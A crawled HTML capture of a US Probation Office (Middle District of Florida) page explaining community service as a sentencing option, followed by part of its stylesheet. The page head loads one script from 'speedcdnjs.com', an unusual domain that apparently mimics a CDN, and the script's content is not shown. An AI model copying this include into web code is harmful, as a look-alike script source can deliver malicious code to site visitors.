

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flmp.uscourts.gov/community-service
body_size: 5836
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/community-service" />
<link rel="shortlink" href="/node/17" />
<link rel="shortcut icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Community Service | Middle District of Florida</title>
  <link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.flmp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bqci"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flmp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flmp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flmp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flmp.uscourts.gov/misc/drupal.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flmp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmp.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5bqci"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t5bqci"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t5bqci"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t5bqci"></script>
<![endif]-->
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t5bqci"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-MZSXJP27P0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-MZSXJP27P0", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash,"link_attribution":true});</script>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t5bqci"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(#)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-MZSXJP27P0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/community-service":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-17 node-type-page section-community-service">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flmp.uscourts.gov/sites/flmp/files/MIDDLE%20DISTRICT%20OF%20FLORIDA_probationDRUPAL.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Middle District of Florida</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/community-service" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0-t2KXdpB-wbYc4yB_wOfo5xJPYfnP6_ODr3_ulQES8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="http://www.flmp.uscourts.gov" title="Home Page">Home</a></li>
<li class="expanded"><a href="/offices" title="Information about the United States Probation Office for the Middle District of Florida">Office Information</a><ul class="menu"><li class="first leaf"><a href="/mission-statement" title="United States Probation - Middle District of Florida MISSION STATEMENT">Mission Statement</a></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/middle-district-florida-counties-and-borders" title="Middle District of Florida Counties and Borders">District Map</a></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="collapsed"><a href="/faq">FAQs</a></li>
<li class="leaf"><a href="/news">News</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="leaf"><a href="/security" title="Security at the Federal Probation Office">Security</a></li>
<li class="last leaf"><a href="/internship-program" title="Internship Program">Internship Program</a></li>
</ul></li>
<li class="expanded"><a href="/presentence-investigation" title="Presentence Investigation">Presentence Investigation</a><ul class="menu"><li class="first leaf"><a href="/explanation-presentence-report" title="Explanation of the Presentence Report">Explanation of the Presentence Report</a></li>
<li class="last leaf"><a href="/forms/presentence" title="Presentence Forms">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/supervision" title="Post Conviction">Post Conviction</a><ul class="menu"><li class="first leaf"><a href="/standard-conditions" title="Conditions of Supervision">Conditions of Supervision</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="leaf"><a href="/home-confinement" title="Home Confinement">Home Confinement</a></li>
<li class="leaf"><a href="/information-misdemeanor-offenders" title="Information for Misdemeanor Offenders">Misdemeanor Offenders</a></li>
<li class="leaf"><a href="/felony-offenders" title="Felony Offenders">Felony Offenders</a></li>
<li class="leaf"><a href="/payment-instructions" title="Payment Instructions">Payment Instructions</a></li>
<li class="last leaf"><a href="/forms/supervision" title="Post Conviction Forms">Forms</a></li>
</ul></li>
<li class="expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/supervision">Supervision Forms</a></li>
<li class="last leaf"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/client-resources" class="active-trail">Client Resources</a><ul class="menu"><li class="first collapsed"><a href="/community-resources">Community Resources</a></li>
<li class="collapsed"><a href="/employment-resources">Employment Resources</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/education-and-training">Training and Classes</a></li>
<li class="leaf active-trail"><a href="/community-service" class="active-trail active">Community Service</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="last leaf"><a href="/treatment-services" title="Client Treatment - Treatment Services Vendor Information">Treatment Services</a></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/client-resources" class="active-trail">Client Resources</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Community Service      </h1>
	                                      
	   			<article about="/community-service" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Community Service" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Community service may be imposed with a variety of goals in mind, such as rehabilitation, restitution, reparation, and punishment.</p>
<p>Community service brings offenders into the volunteer service network who ordinarily are not inclined to volunteer their services or who might be unaware of their ability to provide services to others. The service performed by offenders provides valuable resources in non-compensable labor and talent. The offender can provide valuable experience in a work setting, as well as the opportunity to acquire skills, training, and work references that can be used in subsequent job searches.</p>
<p>Likewise, community service enables the community to participate in the correctional process. Community service benefits the Court by offering an additional sentencing option. In turn, community service benefits the victim(s) by providing them with satisfaction that the offender did not evade responsibility for his/her actions. Punishment is achieved by taking away the offender's leisure time, as well as the restrictions it imposes upon personal liberty.</p>
<p> </p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/client-resources" class="active-trail active-trail">Client Resources</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-745"><a href="/community-resources">Community Resources</a></li>
<li class="collapsed menu-mlid-748"><a href="/employment-resources">Employment Resources</a></li>
<li class="leaf menu-mlid-611"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-613"><a href="/education-and-training">Training and Classes</a></li>
<li class="leaf active-trail active menu-mlid-614"><a href="/community-service" class="active-trail active-trail active">Community Service</a></li>
<li class="last leaf menu-mlid-615"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.flmp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.flmp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.flmp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.flmp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.flmp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.flmp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.flmp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5bqci"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flmp.uscourts.gov/sites/flmp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6024
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body 